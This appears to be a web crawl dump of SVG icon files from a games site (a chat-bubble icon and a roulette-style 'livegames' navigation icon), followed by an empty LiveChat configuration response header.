<style type="text/css">
	.st0{fill:#53C2C9;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FFB412;}
</style>
<g>
	<g>
		<path class="st0" d="M29.1,8.2H2.7c-1.4,0-2.6,1.1-2.6,2.6V27c0,1.4,1.1,2.6,2.6,2.6h2.9l-1,6.6l7.9-6.6h16.6
			c1.4,0,2.6-1.1,2.6-2.6V10.8C31.7,9.4,30.5,8.2,29.1,8.2z"/>
		<g>
			<rect x="7.3" y="13.2" class="st1" width="17.3" height="1.7"/>
			<rect x="7.3" y="17.9" class="st1" width="17.3" height="1.7"/>
			<rect x="7.3" y="22.6" class="st1" width="17.3" height="1.7"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M49.9,27.4c0-5.9-6.6-10.7-14.7-10.7c-8.1,0-14.7,4.8-14.7,10.7c0,5.9,6.6,10.7,14.7,10.7
			c2.1,0,4.2-0.3,6-0.9l5,4.6l-1-6.5C48.1,33.3,49.9,30.5,49.9,27.4z"/>
		<g>
			<path class="st1" d="M36.6,25c0,2.1-2.7,2.7-2.7,3.5v0.3h-2.7v-0.8c0-1.1,2.1-1.8,2.1-3c0-0.6-0.4-1.1-1.1-1.1
				c-0.9,0-1,0.6-1,1.3c0,0.1,0,0.3,0,0.4h-3c0-0.2,0-0.4,0-0.6c0-2,1.9-3.2,4.4-3.2C34.9,21.9,36.6,23.1,36.6,25z M34.1,32.6h-3.2
				v-2.8h3.2V32.6z M37.7,32.6h-2.4v-2.1h2.4V32.6z M40.9,32.6h-2.4v-2.1h2.4V32.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/livegames.svg
body_size: 6113
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_350)">
<path d="M66.269 41.7333C48.7563 31.6039 30.6584 31.6039 13.1458 41.7333C4.36691 46.7755 0 51.9078 0 57.085C0 62.2623 4.36691 67.3495 13.1458 72.4367C30.6584 82.5662 48.7563 82.5662 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085C79.4147 51.9078 75.0478 46.7755 66.269 41.7333Z" fill="#FF9B00"/>
<path d="M66.269 64.7383C48.7563 74.8678 30.6584 74.8678 13.1458 64.7383C4.36691 59.6961 0 54.5639 0 49.4316V57.085C0 62.2172 4.36691 67.3495 13.1458 72.4367C30.6584 82.5661 48.7563 82.5661 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085V49.4316C79.4147 54.5639 75.0478 59.6961 66.269 64.7383Z" fill="url(#paint0_linear_3161_350)"/>
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="#FFDB32"/>
<mask id="mask0_3161_350" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="5" y="26" width="75" height="47">
<path d="M67.1695 34.08C50.8273 23.9506 33.9449 23.9506 17.6028 34.08C9.40919 39.1222 5.35742 44.2544 5.35742 49.4317C5.35742 54.609 9.40919 59.6962 17.6028 64.7834C33.9449 74.9128 50.8273 74.9128 67.1695 64.7834C75.3631 59.7412 79.4148 54.5639 79.4148 49.4317C79.4148 44.2995 75.3631 39.1222 67.1695 34.08Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_350)">
<path opacity="0.03" d="M72.2118 60.1465C84.8426 60.1465 95.0818 49.1816 95.0818 35.6558C95.0818 22.1299 84.8426 11.165 72.2118 11.165C59.581 11.165 49.3418 22.1299 49.3418 35.6558C49.3418 49.1816 59.581 60.1465 72.2118 60.1465Z" fill="#FFFDF8"/>
<path opacity="0.06" d="M71.3114 60.1465C83.9422 60.1465 94.1814 49.1816 94.1814 35.6558C94.1814 22.1299 83.9422 11.165 71.3114 11.165C58.6807 11.165 48.4414 22.1299 48.4414 35.6558C48.4414 49.1816 58.6807 60.1465 71.3114 60.1465Z" fill="#FFFBF1"/>
<path opacity="0.09" d="M70.3661 60.1465C82.9969 60.1465 93.2361 49.1816 93.2361 35.6558C93.2361 22.1299 82.9969 11.165 70.3661 11.165C57.7353 11.165 47.4961 22.1299 47.4961 35.6558C47.4961 49.1816 57.7353 60.1465 70.3661 60.1465Z" fill="#FFFAEA"/>
<path opacity="0.12" d="M69.4657 60.1465C82.0965 60.1465 92.3357 49.1816 92.3357 35.6558C92.3357 22.1299 82.0965 11.165 69.4657 11.165C56.835 11.165 46.5957 22.1299 46.5957 35.6558C46.5957 49.1816 56.835 60.1465 69.4657 60.1465Z" fill="#FFF8E3"/>
<path opacity="0.15" d="M68.4755 60.1465C81.1062 60.1465 91.3455 49.1816 91.3455 35.6558C91.3455 22.1299 81.1062 11.165 68.4755 11.165C55.8447 11.165 45.6055 22.1299 45.6055 35.6558C45.6055 49.1816 55.8447 60.1465 68.4755 60.1465Z" fill="#FFF6DC"/>
<path opacity="0.18" d="M67.5751 60.1465C80.2058 60.1465 90.4451 49.1816 90.4451 35.6558C90.4451 22.1299 80.2058 11.165 67.5751 11.165C54.9443 11.165 44.7051 22.1299 44.7051 35.6558C44.7051 49.1816 54.9443 60.1465 67.5751 60.1465Z" fill="#FFF4D5"/>
<path opacity="0.21" d="M66.6298 60.1465C79.2605 60.1465 89.4998 49.1816 89.4998 35.6558C89.4998 22.1299 79.2605 11.165 66.6298 11.165C53.999 11.165 43.7598 22.1299 43.7598 35.6558C43.7598 49.1816 53.999 60.1465 66.6298 60.1465Z" fill="#FFF3CE"/>
<path opacity="0.24" d="M65.7294 60.1465C78.3601 60.1465 88.5994 49.1816 88.5994 35.6558C88.5994 22.1299 78.3601 11.165 65.7294 11.165C53.0986 11.165 42.8594 22.1299 42.8594 35.6558C42.8594 49.1816 53.0986 60.1465 65.7294 60.1465Z" fill="#FFF1C7"/>
<path opacity="0.27" d="M64.7841 60.1465C77.4148 60.1465 87.6541 49.1816 87.6541 35.6558C87.6541 22.1299 77.4148 11.165 64.7841 11.165C52.1533 11.165 41.9141 22.1299 41.9141 35.6558C41.9141 49.1816 52.1533 60.1465 64.7841 60.1465Z" fill="#FFEFC0"/>
<path opacity="0.3" d="M63.8388 60.1465C76.4695 60.1465 86.7088 49.1816 86.7088 35.6558C86.7088 22.1299 76.4695 11.165 63.8388 11.165C51.208 11.165 40.9688 22.1299 40.9688 35.6558C40.9688 49.1816 51.208 60.1465 63.8388 60.1465Z" fill="#FFEDB9"/>
<path opacity="0.33" d="M62.8934 60.1465C75.5242 60.1465 85.7634 49.1816 85.7634 35.6558C85.7634 22.1299 75.5242 11.165 62.8934 11.165C50.2627 11.165 40.0234 22.1299 40.0234 35.6558C40.0234 49.1816 50.2627 60.1465 62.8934 60.1465Z" fill="#FFECB2"/>
<path opacity="0.36" d="M61.993 60.1465C74.6238 60.1465 84.8631 49.1816 84.8631 35.6558C84.8631 22.1299 74.6238 11.165 61.993 11.165C49.3623 11.165 39.123 22.1299 39.123 35.6558C39.123 49.1816 49.3623 60.1465 61.993 60.1465Z" fill="#FFEAAB"/>
<path opacity="0.39" d="M61.0477 60.1465C73.6785 60.1465 83.9177 49.1816 83.9177 35.6558C83.9177 22.1299 73.6785 11.165 61.0477 11.165C48.417 11.165 38.1777 22.1299 38.1777 35.6558C38.1777 49.1816 48.417 60.1465 61.0477 60.1465Z" fill="#FFE8A4"/>
<path opacity="0.42" d="M60.1024 60.1465C72.7332 60.1465 82.9724 49.1816 82.9724 35.6558C82.9724 22.1299 72.7332 11.165 60.1024 11.165C47.4717 11.165 37.2324 22.1299 37.2324 35.6558C37.2324 49.1816 47.4717 60.1465 60.1024 60.1465Z" fill="#FFE69D"/>
<path opacity="0.45" d="M59.1571 60.1465C71.7879 60.1465 82.0271 49.1816 82.0271 35.6558C82.0271 22.1299 71.7879 11.165 59.1571 11.165C46.5264 11.165 36.2871 22.1299 36.2871 35.6558C36.2871 49.1816 46.5264 60.1465 59.1571 60.1465Z" fill="#FFE596"/>
<path opacity="0.48" d="M58.2567 60.1465C70.8875 60.1465 81.1267 49.1816 81.1267 35.6558C81.1267 22.1299 70.8875 11.165 58.2567 11.165C45.626 11.165 35.3867 22.1299 35.3867 35.6558C35.3867 49.1816 45.626 60.1465 58.2567 60.1465Z" fill="#FFE38F"/>
<path opacity="0.52" d="M57.3114 60.1465C69.9422 60.1465 80.1814 49.1816 80.1814 35.6558C80.1814 22.1299 69.9422 11.165 57.3114 11.165C44.6807 11.165 34.4414 22.1299 34.4414 35.6558C34.4414 49.1816 44.6807 60.1465 57.3114 60.1465Z" fill="#FFE187"/>
<path opacity="0.55" d="M56.411 60.1465C69.0418 60.1465 79.281 49.1816 79.281 35.6558C79.281 22.1299 69.0418 11.165 56.411 11.165C43.7803 11.165 33.541 22.1299 33.541 35.6558C33.541 49.1816 43.7803 60.1465 56.411 60.1465Z" fill="#FFDF80"/>
<path opacity="0.58" d="M55.4208 60.1465C68.0515 60.1465 78.2908 49.1816 78.2908 35.6558C78.2908 22.1299 68.0515 11.165 55.4208 11.165C42.79 11.165 32.5508 22.1299 32.5508 35.6558C32.5508 49.1816 42.79 60.1465 55.4208 60.1465Z" fill="#FFDE79"/>
<path opacity="0.61" d="M54.5204 60.1465C67.1511 60.1465 77.3904 49.1816 77.3904 35.6558C77.3904 22.1299 67.1511 11.165 54.5204 11.165C41.8896 11.165 31.6504 22.1299 31.6504 35.6558C31.6504 49.1816 41.8896 60.1465 54.5204 60.1465Z" fill="#FFDC72"/>
<path opacity="0.64" d="M53.5731 60.1465C66.2039 60.1465 76.4431 49.1816 76.4431 35.6558C76.4431 22.1299 66.2039 11.165 53.5731 11.165C40.9424 11.165 30.7031 22.1299 30.7031 35.6558C30.7031 49.1816 40.9424 60.1465 53.5731 60.1465Z" fill="#FFDA6B"/>
<path opacity="0.67" d="M52.6727 60.1465C65.3035 60.1465 75.5427 49.1816 75.5427 35.6558C75.5427 22.1299 65.3035 11.165 52.6727 11.165C40.042 11.165 29.8027 22.1299 29.8027 35.6558C29.8027 49.1816 40.042 60.1465 52.6727 60.1465Z" fill="#FFD864"/>
<path opacity="0.7" d="M51.6825 60.1465C64.3133 60.1465 74.5525 49.1816 74.5525 35.6558C74.5525 22.1299 64.3133 11.165 51.6825 11.165C39.0518 11.165 28.8125 22.1299 28.8125 35.6558C28.8125 49.1816 39.0518 60.1465 51.6825 60.1465Z" fill="#FFD75D"/>
<path opacity="0.73" d="M50.7821 60.1465C63.4129 60.1465 73.6521 49.1816 73.6521 35.6558C73.6521 22.1299 63.4129 11.165 50.7821 11.165C38.1514 11.165 27.9121 22.1299 27.9121 35.6558C27.9121 49.1816 38.1514 60.1465 50.7821 60.1465Z" fill="#FFD556"/>
<path opacity="0.76" d="M49.8368 60.1465C62.4676 60.1465 72.7068 49.1816 72.7068 35.6558C72.7068 22.1299 62.4676 11.165 49.8368 11.165C37.206 11.165 26.9668 22.1299 26.9668 35.6558C26.9668 49.1816 37.206 60.1465 49.8368 60.1465Z" fill="#FFD34F"/>
<path opacity="0.79" d="M48.9364 60.1465C61.5672 60.1465 71.8064 49.1816 71.8064 35.6558C71.8064 22.1299 61.5672 11.165 48.9364 11.165C36.3057 11.165 26.0664 22.1299 26.0664 35.6558C26.0664 49.1816 36.3057 60.1465 48.9364 60.1465Z" fill="#FFD148"/>
<path opacity="0.82" d="M47.9462 60.1465C60.5769 60.1465 70.8162 49.1816 70.8162 35.6558C70.8162 22.1299 60.5769 11.165 47.9462 11.165C35.3154 11.165 25.0762 22.1299 25.0762 35.6558C25.0762 49.1816 35.3154 60.1465 47.9462 60.1465Z" fill="#FFD041"/>
<path opacity="0.85" d="M47.0458 60.1465C59.6765 60.1465 69.9158 49.1816 69.9158 35.6558C69.9158 22.1299 59.6765 11.165 47.0458 11.165C34.415 11.165 24.1758 22.1299 24.1758 35.6558C24.1758 49.1816 34.415 60.1465 47.0458 60.1465Z" fill="#FFCE3A"/>
<path opacity="0.88" d="M46.1005 60.1465C58.7312 60.1465 68.9705 49.1816 68.9705 35.6558C68.9705 22.1299 58.7312 11.165 46.1005 11.165C33.4697 11.165 23.2305 22.1299 23.2305 35.6558C23.2305 49.1816 33.4697 60.1465 46.1005 60.1465Z" fill="#FFCC33"/>
<path opacity="0.91" d="M45.2001 60.1465C57.8308 60.1465 68.0701 49.1816 68.0701 35.6558C68.0701 22.1299 57.8308 11.165 45.2001 11.165C32.5693 11.165 22.3301 22.1299 22.3301 35.6558C22.3301 49.1816 32.5693 60.1465 45.2001 60.1465Z" fill="#FFCA2C"/>
<path opacity="0.94" d="M44.2548 60.1465C56.8855 60.1465 67.1248 49.1816 67.1248 35.6558C67.1248 22.1299 56.8855 11.165 44.2548 11.165C31.624 11.165 21.3848 22.1299 21.3848 35.6558C21.3848 49.1816 31.624 60.1465 44.2548 60.1465Z" fill="#FFC925"/>
<path opacity="0.97" d="M43.3095 60.1465C55.9402 60.1465 66.1795 49.1816 66.1795 35.6558C66.1795 22.1299 55.9402 11.165 43.3095 11.165C30.6787 11.165 20.4395 22.1299 20.4395 35.6558C20.4395 49.1816 30.6787 60.1465 43.3095 60.1465Z" fill="#FFC71E"/>
<path d="M42.3641 60.1465C54.9949 60.1465 65.2341 49.1816 65.2341 35.6558C65.2341 22.1299 54.9949 11.165 42.3641 11.165C29.7334 11.165 19.4941 22.1299 19.4941 35.6558C19.4941 49.1816 29.7334 60.1465 42.3641 60.1465Z" fill="#FFC517"/>
</g>
<path d="M62.4868 42.4988C62.4868 50.0171 59.7856 55.1943 55.3737 57.4453L51.3219 59.8314L50.6466 58.6608L19.1778 6.30294L18.2324 4.72725L22.7344 2.11611C26.9212 -0.900215 32.9989 -0.810175 39.7518 3.10654C52.3123 10.3547 62.4868 28.0024 62.4868 42.4988Z" fill="#587380"/>
<path d="M57.2649 45.6052C57.2649 60.1015 47.0905 65.9991 34.53 58.7509C21.9245 51.5027 11.75 33.855 11.75 19.3587C11.75 4.86234 21.9245 -1.03524 34.4849 6.21293C47.0454 13.4611 57.2649 31.1088 57.2649 45.6052Z" fill="#37474F"/>
<path d="M53.2573 43.3094C53.2573 55.2846 44.8386 60.1468 34.4841 54.1591C24.1295 48.1715 15.7559 33.6302 15.7559 21.6549C15.7559 9.67967 24.1295 4.81754 34.4841 10.8052C44.8836 16.7928 53.2573 31.3792 53.2573 43.3094Z" fill="#263238"/>
<path d="M52.4923 42.904C52.4923 54.384 44.4338 59.0211 34.4844 53.2585C24.5801 47.541 16.4766 33.5849 16.4766 22.1049C16.4766 13.236 21.2487 8.46394 27.9566 9.36434C28.3167 9.40936 28.6769 9.45438 29.0821 9.54442C30.7928 9.90458 32.5936 10.6249 34.4394 11.7054C36.2852 12.7858 38.131 14.1814 39.7968 15.7571C40.2019 16.1173 40.5621 16.4775 40.9223 16.8826C47.7202 23.7256 52.4923 34.0351 52.4923 42.904Z" fill="#37474F"/>
<path d="M41.0126 16.8825L34.4848 32.5044L28.002 9.36426C28.3621 9.40928 28.7223 9.4543 29.1274 9.54434C30.8382 9.90449 32.639 10.6248 34.4848 11.7053C36.3306 12.7858 38.1764 14.1814 39.8421 15.7571C40.2473 16.1172 40.6075 16.4774 41.0126 16.8825Z" fill="#FFD54F"/>
<path d="M35.2061 14.7664C35.2061 15.2166 34.8909 15.3967 34.5308 15.1716C34.1706 14.9465 33.8555 14.4063 33.8555 14.0011C33.8555 13.5509 34.1706 13.3708 34.5308 13.5959C34.8909 13.821 35.2061 14.3162 35.2061 14.7664Z" fill="#DADFFF"/>
<path d="M34.4844 23.5005C33.9892 23.2304 33.584 22.4651 33.584 21.7898V17.873C33.584 17.1977 33.9892 16.9276 34.4844 17.1977C34.9796 17.4679 35.3848 18.2332 35.3848 18.9085V22.8252C35.3848 23.4555 34.9796 23.7706 34.4844 23.5005Z" fill="#DADFFF"/>
<path d="M27.2368 9.31904L34.4849 32.5042L18.0527 14.5863C18.1878 14.2262 18.3679 13.9561 18.548 13.6409C19.3583 12.2903 20.4388 11.2099 21.7894 10.4445C23.0949 9.6792 24.5806 9.31904 26.1563 9.229C26.5164 9.27402 26.8766 9.27402 27.2368 9.31904Z" fill="#F80202"/>
<path d="M23.9055 14.1348C24.1639 13.9856 24.1517 13.4806 23.8782 13.0069C23.6047 12.5332 23.1735 12.2702 22.9151 12.4193C22.6567 12.5685 22.669 13.0735 22.9425 13.5472C23.216 14.0209 23.6472 14.2839 23.9055 14.1348Z" fill="#DADFFF"/>
<path d="M28.9934 22.9601C28.6332 23.1401 28.093 22.825 27.7328 22.2397L25.1217 17.7378C24.7615 17.1525 24.7615 16.4772 25.1217 16.2971C25.4818 16.1171 26.0221 16.4322 26.3822 17.0175L28.9934 21.5194C29.3535 22.1047 29.3535 22.735 28.9934 22.9601Z" fill="#DADFFF"/>
<path d="M17.737 15.3066L34.5294 32.5042L17.737 30.2982C17.602 29.803 17.4669 29.2627 17.3318 28.7675C16.7916 26.5165 16.5215 24.2656 16.5215 22.1046C16.5215 19.9437 16.7916 18.0078 17.3318 16.3871C17.4669 15.9819 17.5569 15.6668 17.737 15.3066Z" fill="#FF8F00"/>
<path d="M18.8179 22.6448C19.178 22.8699 19.4932 23.4101 19.4932 23.8153C19.4932 24.2655 19.178 24.4455 18.8179 24.2204C18.4577 23.9954 18.1426 23.4551 18.1426 23.0499C18.1426 22.5997 18.4127 22.4197 18.8179 22.6448Z" fill="#DADFFF"/>
<path d="M26.6954 28.0022C26.6954 28.5875 26.3353 28.8126 25.9301 28.5875L22.0134 26.3365C21.6082 26.1114 21.248 25.4361 21.248 24.8508C21.248 24.2656 21.6082 24.0405 22.0134 24.2656L25.9301 26.5165C26.3353 26.7867 26.6954 27.4169 26.6954 28.0022Z" fill="#DADFFF"/>
<path d="M18.0527 31.3789L34.4849 32.5044L27.2368 47.3159C26.8766 46.9107 26.5164 46.5055 26.1563 46.1003C24.5806 44.2545 23.0949 42.1386 21.7894 39.8426C20.4838 37.5466 19.4033 35.2056 18.548 32.9096C18.3679 32.4144 18.1878 31.9191 18.0527 31.3789Z" fill="#039BE5"/>
<path d="M23.9016 39.7534C24.16 39.6042 24.1478 39.0993 23.8743 38.6256C23.6008 38.1519 23.1696 37.8888 22.9112 38.038C22.6528 38.1872 22.6651 38.6921 22.9386 39.1658C23.2121 39.6395 23.6433 39.9026 23.9016 39.7534Z" fill="#DADFFF"/>
<path d="M28.9934 35.7006C29.3535 36.2858 29.3535 36.9611 28.9934 37.1412L26.3822 38.6268C26.0221 38.8069 25.4818 38.4918 25.1217 37.9065C24.7615 37.3213 24.7615 36.646 25.1217 36.4659L27.7328 34.9802C28.093 34.7551 28.6332 35.0703 28.9934 35.7006Z" fill="#DADFFF"/>
<path d="M28.002 48.1262L34.4848 32.5044L40.9676 55.6445C40.6075 55.5995 40.2473 55.5545 39.8421 55.4644C38.1314 55.1043 36.3306 54.384 34.4848 53.3035C32.639 52.223 30.7932 50.8274 29.1274 49.2517C28.7673 48.8465 28.3621 48.4864 28.002 48.1262Z" fill="#0002B8"/>
<path d="M33.8086 50.1969C33.8086 49.7467 34.1237 49.5666 34.4839 49.7917C34.844 50.0168 35.1592 50.5571 35.1592 50.9622C35.1592 51.4124 34.844 51.5925 34.4839 51.3674C34.1237 51.1873 33.8086 50.6471 33.8086 50.1969Z" fill="#DADFFF"/>
<path d="M34.4844 41.5083C34.9796 41.7784 35.3848 42.5437 35.3848 43.219V47.1358C35.3848 47.8111 34.9796 48.0812 34.4844 47.8111C33.9892 47.5409 33.584 46.7756 33.584 46.1003V42.1836C33.629 41.5083 33.9892 41.2382 34.4844 41.5083Z" fill="#DADFFF"/>
<path d="M41.7776 55.6895L34.4844 32.5044L50.9166 50.3772C50.7815 50.7374 50.6014 51.0075 50.4213 51.3226C49.611 52.6732 48.5305 53.7537 47.1799 54.519C45.8744 55.2844 44.3887 55.6445 42.813 55.7346C42.4979 55.7346 42.1377 55.7346 41.7776 55.6895Z" fill="#59D45A"/>
<path d="M46.1067 52.5747C46.3651 52.4255 46.3528 51.9206 46.0793 51.4469C45.8058 50.9732 45.3747 50.7101 45.1163 50.8593C44.8579 51.0085 44.8702 51.5134 45.1437 51.9871C45.4172 52.4608 45.8483 52.7239 46.1067 52.5747Z" fill="#DADFFF"/>
<path d="M40.0221 42.0486C40.3822 41.8685 40.9225 42.1837 41.2826 42.7689L43.8938 47.2709C44.2539 47.8561 44.2539 48.5314 43.8938 48.7115C43.5336 48.8916 42.9934 48.5765 42.6332 47.9912L40.0221 43.4892C39.6619 42.904 39.6619 42.2287 40.0221 42.0486Z" fill="#DADFFF"/>
<path d="M51.2767 49.6569L34.4844 32.5044L51.2767 34.7104C51.4118 35.2056 51.5468 35.7458 51.6819 36.241C52.2221 38.492 52.4923 40.743 52.4923 42.9039C52.4923 45.0649 52.2221 47.0007 51.6819 48.6214C51.5468 48.9816 51.4118 49.3418 51.2767 49.6569Z" fill="#2E7D32"/>
<path d="M50.1968 42.3635C49.8366 42.1384 49.5215 41.5982 49.5215 41.193C49.5215 40.7428 49.8366 40.5627 50.1968 40.7878C50.5569 41.0129 50.8721 41.5532 50.8721 41.9583C50.8721 42.4085 50.5569 42.5886 50.1968 42.3635Z" fill="#DADFFF"/>
<path d="M42.3184 37.0066C42.3184 36.4213 42.6785 36.1962 43.0837 36.4213L47.0004 38.6723C47.4056 38.8974 47.7657 39.5727 47.7657 40.158C47.7657 40.7432 47.4056 40.9683 47.0004 40.7432L43.0837 38.4922C42.6335 38.2221 42.3184 37.5468 42.3184 37.0066Z" fill="#DADFFF"/>
<path d="M50.9615 33.5844L34.5293 32.4589L41.7775 17.6475C42.1376 18.0526 42.4978 18.4578 42.8579 18.863C44.4336 20.7088 45.9193 22.8247 47.2249 25.1207C48.5304 27.4167 49.6109 29.7578 50.4663 32.0538C50.6463 32.594 50.7814 33.0892 50.9615 33.5844Z" fill="#EC407A"/>
<path d="M46.1087 26.9614C46.3671 26.8122 46.3548 26.3073 46.0813 25.8336C45.8078 25.3599 45.3766 25.0968 45.1182 25.246C44.8599 25.3952 44.8721 25.9001 45.1456 26.3738C45.4191 26.8475 45.8503 27.1106 46.1087 26.9614Z" fill="#DADFFF"/>
<path d="M40.0221 29.3074C39.6619 28.7221 39.6619 28.0469 40.0221 27.8668L42.6332 26.3811C42.9934 26.201 43.5336 26.5162 43.8938 27.1014C44.2539 27.6867 44.2539 28.362 43.8938 28.5421L41.2826 30.0277C40.9225 30.2528 40.3822 29.8927 40.0221 29.3074Z" fill="#DADFFF"/>
<path d="M39.0765 35.1155C39.0765 38.0418 37.0506 39.2123 34.4845 37.7717C31.9634 36.3311 29.9375 32.7745 29.9375 29.8482C29.9375 26.922 31.9634 25.7514 34.4845 27.1921C37.0056 28.6777 39.0765 32.2343 39.0765 35.1155Z" fill="#587380"/>
<path d="M35.5201 33.0895C35.5201 33.7197 35.0699 33.9899 34.4847 33.6747C33.8994 33.3596 33.4492 32.5492 33.4492 31.919C33.4492 31.2887 33.8994 31.0186 34.4847 31.3337C35.0699 31.6488 35.5201 32.4142 35.5201 33.0895Z" fill="#FFD54F"/>
<path d="M35.6102 9.27427C35.6102 9.99459 35.1149 10.2647 34.5297 9.90455C33.9444 9.54439 33.4492 8.68901 33.4492 8.01372C33.4492 7.2934 33.9444 7.02329 34.5297 7.38344C35.1149 7.7436 35.6102 8.59898 35.6102 9.27427Z" fill="#587380"/>
<path d="M35.2041 9.04916C35.2041 9.49936 34.889 9.67943 34.5288 9.45434C34.1687 9.22924 33.8535 8.689 33.8535 8.28382C33.8535 7.83363 34.1687 7.65355 34.5288 7.87865C34.889 8.10374 35.2041 8.64398 35.2041 9.04916Z" fill="#FFD54F"/>
<path d="M20.6581 8.53588C21.0887 8.28725 21.0952 7.49221 20.6725 6.76013C20.2498 6.02804 19.558 5.63613 19.1274 5.88476C18.6968 6.1334 18.6903 6.92843 19.113 7.66052C19.5357 8.39261 20.2274 8.78452 20.6581 8.53588Z" fill="#587380"/>
<path d="M20.388 8.06885C20.6463 7.91967 20.6341 7.41472 20.3606 6.94101C20.0871 6.46731 19.6559 6.20423 19.3975 6.35342C19.1391 6.5026 19.1514 7.00755 19.4249 7.48125C19.6984 7.95495 20.1296 8.21803 20.388 8.06885Z" fill="#FFD54F"/>
<path d="M13.8656 19.3136C14.4509 19.6738 14.9461 20.5291 14.9461 21.2044C14.9461 21.9248 14.4509 22.1949 13.8656 21.8347C13.2804 21.4746 12.7852 20.6192 12.7852 19.9439C12.7852 19.2236 13.2804 18.9535 13.8656 19.3136Z" fill="#587380"/>
<path d="M13.8647 19.7637C14.2249 19.9888 14.54 20.529 14.54 20.9342C14.54 21.3394 14.2249 21.5645 13.8647 21.3394C13.5046 21.1143 13.1895 20.5741 13.1895 20.1689C13.1895 19.7187 13.5046 19.5836 13.8647 19.7637Z" fill="#FFD54F"/>
<path d="M20.6698 42.2527C21.1004 42.004 21.1069 41.209 20.6842 40.4769C20.2615 39.7448 19.5698 39.3529 19.1391 39.6016C18.7085 39.8502 18.702 40.6452 19.1247 41.3773C19.5474 42.1094 20.2391 42.5013 20.6698 42.2527Z" fill="#587380"/>
<path d="M20.3997 41.7837C20.6581 41.6345 20.6458 41.1296 20.3723 40.6559C20.0988 40.1822 19.6676 39.9191 19.4093 40.0683C19.1509 40.2174 19.1631 40.7224 19.4366 41.1961C19.7101 41.6698 20.1413 41.9329 20.3997 41.7837Z" fill="#FFD54F"/>
<path d="M33.4043 55.6895C33.4043 54.9692 33.8995 54.6991 34.4848 55.0592C35.07 55.4194 35.5652 56.2748 35.5652 56.9501C35.5652 57.6704 35.07 57.9405 34.4848 57.5803C33.8995 57.2202 33.4043 56.3648 33.4043 55.6895Z" fill="#587380"/>
<path d="M33.8086 55.9147C33.8086 55.4645 34.1237 55.2844 34.4839 55.5095C34.844 55.7346 35.1592 56.2748 35.1592 56.68C35.1592 57.1302 34.844 57.3103 34.4839 57.0852C34.1237 56.9051 33.8086 56.3649 33.8086 55.9147Z" fill="#FFD54F"/>
<path d="M49.8378 59.092C50.2684 58.8434 50.2748 58.0484 49.8522 57.3163C49.4295 56.5842 48.7377 56.1923 48.3071 56.4409C47.8764 56.6896 47.87 57.4846 48.2927 58.2167C48.7154 58.9488 49.4071 59.3407 49.8378 59.092Z" fill="#587380"/>
<path d="M49.5677 58.624C49.826 58.4748 49.8138 57.9699 49.5403 57.4962C49.2668 57.0225 48.8356 56.7594 48.5772 56.9086C48.3188 57.0578 48.3311 57.5627 48.6046 58.0364C48.8781 58.5101 49.3093 58.7732 49.5677 58.624Z" fill="#FFD54F"/>
<path d="M55.1488 45.6502C54.5636 45.29 54.0684 44.4346 54.0684 43.7593C54.0684 43.039 54.5636 42.7689 55.1488 43.129C55.7341 43.4892 56.2293 44.3446 56.2293 45.0199C56.2293 45.7402 55.7341 46.0103 55.1488 45.6502Z" fill="#587380"/>
<path d="M55.148 45.1999C54.7878 44.9748 54.4727 44.4346 54.4727 44.0294C54.4727 43.5792 54.7878 43.3992 55.148 43.6243C55.5081 43.8493 55.8232 44.3896 55.8232 44.7948C55.8232 45.245 55.5081 45.425 55.148 45.1999Z" fill="#FFD54F"/>
<path d="M49.8475 25.4187C50.2782 25.1701 50.2846 24.375 49.8619 23.6429C49.4392 22.9109 48.7475 22.5189 48.3169 22.7676C47.8862 23.0162 47.8798 23.8112 48.3024 24.5433C48.7251 25.2754 49.4169 25.6673 49.8475 25.4187Z" fill="#587380"/>
<path d="M49.5774 24.9512C49.8358 24.802 49.8235 24.297 49.55 23.8233C49.2765 23.3496 48.8454 23.0866 48.587 23.2357C48.3286 23.3849 48.3409 23.8899 48.6144 24.3636C48.8879 24.8373 49.319 25.1004 49.5774 24.9512Z" fill="#FFD54F"/>
<path d="M34.8449 9.58906L34.3047 9.27393L34.7099 13.2807L35.2051 9.76914L34.8449 9.58906Z" fill="#DADFFF"/>
<path d="M34.3047 9.27393L34.8449 9.58906L34.3047 9.27393Z" fill="#DADFFF"/>
<path d="M37.3671 10.2194L34.7109 14.0911L36.0615 13.3258L38.7177 9.4541L37.3671 10.2194Z" fill="#C70000"/>
<path d="M37.3669 10.2193L38.7175 9.45392L33.4052 6.39258L32.0996 7.15791L37.3669 10.2193Z" fill="#FF5454"/>
<path d="M37.3669 10.2195L32.0996 7.1582L34.7107 14.0912L37.3669 10.2195ZM34.3056 9.27413L34.8458 9.58927L35.1609 9.76935L34.7107 13.2359L34.3056 9.27413Z" fill="#F80202"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_350" x1="0" y1="64.7326" x2="79.4147" y2="64.7326" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_350">
<rect width="79.4147" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=3dec39ee-41d5-4b5e-b4d7-697a48ad641f&version=581.0.2.41.176.133.2.3.6.1.5.43.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 1849
content:
